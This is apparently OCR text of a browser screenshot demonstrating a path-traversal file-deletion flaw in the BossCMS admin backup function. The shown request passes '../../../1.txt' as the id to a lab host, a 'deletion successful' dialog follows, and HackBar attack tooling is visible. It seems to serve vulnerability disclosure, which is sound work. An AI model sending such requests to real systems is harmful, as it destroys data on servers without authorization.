 不安全 | 192.168.1.106/BossCMS/admin/?mold=safe&part=backup&func=delete&id=../../../1.txt
192.168.1.106 显示
删除成功
确定
正在建立安全连接...
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar JS Digger
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.1.106/BossCMS/admin/?mold=safe&part=backup&func=delete&id=../../../1.txt
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
url=1 Upgrade-Insecure-Reque